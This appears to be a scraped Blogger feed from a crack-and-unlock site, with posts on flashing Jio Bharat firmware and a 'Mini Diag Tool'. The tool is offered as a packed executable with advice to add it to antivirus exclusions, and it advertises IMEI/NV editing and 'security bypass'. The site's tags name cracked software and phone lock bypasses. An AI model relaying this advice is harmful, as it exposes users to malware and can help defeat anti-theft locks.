Drive\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cstrong\u003EPassword:- softwarecrackguru\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/2477770626205793734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/11\/jiobharat-v2-flash-file-free-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2477770626205793734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/2477770626205793734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/11\/jiobharat-v2-flash-file-free-download.html","title":"JioBharat V2 Flash File Free Download Working 100%"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4cG8jaZ6SFEOnOCRUY5_U01cRyzkkRJN0j4gNa6z1dVUFGq2t_lFt1iiOR_QbenfY0NSkin0XH3teuNjGqMOi3xeTQijPtCQBipPTrbIDTxhjJeuyqtW4q68zPK-VYc_ezlj0mQfAfAn9nITaRv0RcSsaCYWqj9mj3SuDw74Mq3NaRB0byIwrMK_QOS93=s72-w629-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-5943410371847378939"},"published":{"$t":"2025-11-03T11:00:00.004+05:30"},"updated":{"$t":"2025-11-03T11:00:56.630+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Files"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"Jio Bharat V3 4G JBV191M1 Flash File and Tool (Free Download)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EJio Bharat V3 4G JBV191M1 Flash File and Tool (Free Download)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf your \u003Cstrong\u003EJio Bharat V3 4G (model JBV191M1)\u003C\/strong\u003E is locked with a password you forgot, or it’s stuck on the logo, turns off automatically, or shows random software issues, don’t worry. The quickest fix is to flash the full firmware. Since this device runs on a \u003Cstrong\u003ESpreadTrum (SPD) CPU\u003C\/strong\u003E, the .pac firmware file is the best and fastest way to repair it.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EJust keep in mind — flashing will \u003Cstrong\u003Eerase everything\u003C\/strong\u003E on your phone. So if you have any important data, make sure to \u003Cstrong\u003Eback it up\u003C\/strong\u003E before you start.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKbr65IsXHExhSKzcCVv36X1-AMSpdFrJ1xfJPOaREz4m5ZWQjCqxlbZM7-kzNrh5VDgst1z09wrR6DeYFCdM0gU-jhT3D0NHYF8FmI4MgGXOipgo-kl2tiqnQ5vwWYS_J-f0Y9ezHp8yk20lUp25Gwd3-XT46Bi4jmu1x2MCh7Izzdm2w_lkAMCfq3R7s\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"671\" data-original-width=\"513\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKbr65IsXHExhSKzcCVv36X1-AMSpdFrJ1xfJPOaREz4m5ZWQjCqxlbZM7-kzNrh5VDgst1z09wrR6DeYFCdM0gU-jhT3D0NHYF8FmI4MgGXOipgo-kl2tiqnQ5vwWYS_J-f0Y9ezHp8yk20lUp25Gwd3-XT46Bi4jmu1x2MCh7Izzdm2w_lkAMCfq3R7s=w488-h640\" width=\"488\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat You’ll Need\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou can grab the complete flashing package from the link below. Inside the ZIP file, you’ll get:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nThe \u003Cstrong\u003EFlash File (.pac)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe \u003Cstrong\u003EFlash Tool\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAll required \u003Cstrong\u003ESPD Drivers\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce downloaded, extract the package on your desktop using the password:\u003Cbr \/\u003E\n\u003Cstrong\u003Esoftwarecrackguru\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep-by-Step Flashing Guide\u003C\/span\u003E\u003C\/h3\u003E\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ECharge your phone\u003C\/strong\u003E – Make sure your Jio Bharat V3 has at least \u003Cstrong\u003E50% battery\u003C\/strong\u003E. A low battery can interrupt the process or prevent the phone from being detected.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ERun the flash tool as administrator\u003C\/strong\u003E – Right-click the tool and select \u003Cem\u003ERun as administrator\u003C\/em\u003E. This is the official tool provided by Jiobharat, and it’s completely free.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ELoad the firmware\u003C\/strong\u003E – In the tool, load the .pac file you extracted earlier.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EClick the Play button\u003C\/strong\u003E – Once you hit Play (the green triangle icon), the tool will start waiting for your device to connect.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj01UE-rPRzRxhgaJylrLhBq8xQHjRFiws4QnJ_es0va77QuzjUAspMl6j_bTFrmZZetA2C3mqEd3QPbAMdbhfPsigT5hK7vN91U0m0oEaT78NYKvZdSxNMyaGrJhLGk5JX8WVpVud6zmBzZvduySpf96ec626hiPZRXPd5gV2XZoFXRCHRa_I6v_SuiRas\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"760\" data-original-width=\"1445\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj01UE-rPRzRxhgaJylrLhBq8xQHjRFiws4QnJ_es0va77QuzjUAspMl6j_bTFrmZZetA2C3mqEd3QPbAMdbhfPsigT5hK7vN91U0m0oEaT78NYKvZdSxNMyaGrJhLGk5JX8WVpVud6zmBzZvduySpf96ec626hiPZRXPd5gV2XZoFXRCHRa_I6v_SuiRas=w640-h336\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EConnect your phone\u003C\/strong\u003E – Power off your phone completely. Then hold the \u003Cem\u003EOption\u003C\/em\u003E and \u003Cem\u003ECall\u003C\/em\u003E buttons together while connecting the USB cable to your PC.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EInstall SPD Drivers (if needed)\u003C\/strong\u003E – If it’s your first time flashing, the tool might not detect the device. Just install the SPD drivers included in the package.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ECheck Device Manager\u003C\/strong\u003E – You should see \u003Cstrong\u003ESPD Diag Port\u003C\/strong\u003E under Ports. That means the connection is successful and the flashing has started.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDone!\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn just a few minutes, the tool will complete the flashing. Disconnect your phone and power it on — it’ll boot up like brand new.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy your fresh Jio Bharat V3 4G, fully working again and free of any software issues.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick here to download: -\u0026nbsp;\u003Ca href=\"http:\/\/www.mediafire.com\/file\/ke8vin8mi0wzn6i\/Jio_Bharat_V3_4G_JBV191M1.rar\" rel=\"nofollow\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hCKGGFSwxWAY2VEfqRJQ5Xuts60dn_zA\/view?usp=sharing\" target=\"_blank\"\u003EGoogle Drive\u003C\/a\u003E - Password:- softwarecrackguru\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/5943410371847378939\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/11\/jio-bharat-v3-4g-jbv191m1-flash-file.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5943410371847378939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5943410371847378939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/11\/jio-bharat-v3-4g-jbv191m1-flash-file.html","title":"Jio Bharat V3 4G JBV191M1 Flash File and Tool (Free Download)"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKbr65IsXHExhSKzcCVv36X1-AMSpdFrJ1xfJPOaREz4m5ZWQjCqxlbZM7-kzNrh5VDgst1z09wrR6DeYFCdM0gU-jhT3D0NHYF8FmI4MgGXOipgo-kl2tiqnQ5vwWYS_J-f0Y9ezHp8yk20lUp25Gwd3-XT46Bi4jmu1x2MCh7Izzdm2w_lkAMCfq3R7s=s72-w488-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default?max-results=3&start-index=1&alt=json-in-script&callback=jQuery1124032317799430665617_1769006173973&_=1769006173974
body_size: 15837
content:
// API callback
jQuery1124032317799430665617_1769006173973({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-20T16:49:42.236+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5531"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-925010136325116810"},"published":{"$t":"2026-01-20T15:34:00.002+05:30"},"updated":{"$t":"2026-01-20T15:34:39.560+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"}],"title":{"type":"text","$t":"Mini Diag Tool Free Download 2026 [Latest Version]"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMini Diag Tool Free Download 2026 [Latest Version]\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter a long time of work, testing, and small failures in between, this Mini Diag Tool is finally shared. This tool is not something big or fancy. It is just a small gift for people who work with phones every day. Repair guys, learners, and those who like to understand how things really work.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgjOtp2kK83G-wIkYiKpyAgb9hHV1fAWWxSHl-_RSh7BhuC406_7dTxnyqI_FmTZJtlNbJKwaFWYzkOI7LunPEYuLDk4vqro_Mx-hbOxKvrumy5_FgA4gWijqZwhGSM_9TM2EhTCbnDoKyav2oxU812CUk5noto62jZkMDJh1mJ0A3xuaY6eAZHIXhFz5P1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"784\" data-original-width=\"1102\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgjOtp2kK83G-wIkYiKpyAgb9hHV1fAWWxSHl-_RSh7BhuC406_7dTxnyqI_FmTZJtlNbJKwaFWYzkOI7LunPEYuLDk4vqro_Mx-hbOxKvrumy5_FgA4gWijqZwhGSM_9TM2EhTCbnDoKyav2oxU812CUk5noto62jZkMDJh1mJ0A3xuaY6eAZHIXhFz5P1=w640-h456\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe idea behind this tool came from daily problems. Most diag tools today are heavy. They need extra DLL files. They need other software like QPST or QLIB. Sometimes one small file is missing and the whole tool refuses to start. That wastes time and creates frustration, especially when a customer is waiting.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESo this project was made with one simple goal. Make something that runs alone. No external files. No helper programs. Just open it, connect the phone, and work.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis Mini Diag Tool is a standalone program. You do not need to install extra support tools. You do not need to copy DLL files from here and there. The tool talks directly to the phone using raw diag communication. Because of that, it feels fast. Commands respond quickly. The tool does not hang or freeze during normal use.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhen you connect a phone, the tool starts reading information automatically. You do not have to guess which button to press. It shows basic device details like IMEI, network numbers, and system info. It also tells you how the phone is connected, whether it is online, offline, factory mode, or EDL mode. This is helpful because many times the phone is connected, but the user does not know in which state.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003Eimportant part is the NV section. Many tools make this confusing. Here, common NV items are already listed with names. You can search them easily. For advanced users, raw editing is also there. The tool supports both older phones and newer processors. It automatically understands what kind of chipset is connected and works accordingly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackup was not ignored in this project. Before changing anything, backup matters. The tool allows full backup, backup by range, and quick backup of important items. During restore, it shows what was restored and what was skipped. If something is not supported, it skips it safely instead of stopping everything.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThere are also service options included. Things like changing modes, entering diag, switching to download mode, or powering off the phone. These are common actions in repair work, and having them in one place saves time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne thing many users like is the live log. Every command sent to the phone and every reply is shown. Nothing is hidden. This is good not only for work, but also for learning. You can actually see how the phone responds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESome antivirus programs may show a warning. This happens because the tool is protected and packed. It does not mean the file is dangerous. Virus scan results are shared so users can check themselves. Adding the file to antivirus exclusions usually solves the issue.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is not made to replace expensive commercial tools. It is not made for misuse. It is shared as it is, without warranty. The responsibility is on the user. If you know what you are doing, it can be very helpful. If you do not, learn first and always take backups.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔹 Mini Diag Tool – Features List\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStand-alone application\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo external DLL files required\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo QPST or QLIB dependency\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDirect raw DIAG protocol support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAutomatic device detection\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnline \/ Offline \/ FTM \/ EDL mode detection\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead IMEI 1 and IMEI 2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead ESN, MEID, IMSI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead phone number (MDN)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead MCC and MNC\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead firmware and baseband info\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEFS file system explorer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead EFS files\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWrite EFS files\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDelete EFS files\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERecursive folder support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENV item database (100+ items)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENV item search filter\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERaw NV hex editor\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELegacy NV support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModern subsystem NV support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDual SIM NV support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull NV backup\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENV backup by range\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENV restore with report\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESmart skip unsupported items\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESPC read and write\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESecurity bypass for writing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMode switch options\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDiag mode switch\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECheck mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload mode (EDL 9008)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPower off command\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELive command logger\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal-time response monitor\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHigh-speed operation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELightweight executable\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQBYFdivnekySoSnjuFhb6--ATqPll7uQgUhrLxzy-A1Ync?e=3WzYf4\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDFS_Tool.vmp_2.exe\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/925010136325116810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mini-diag-tool-free-download-2026.html#comment-form","title":"0 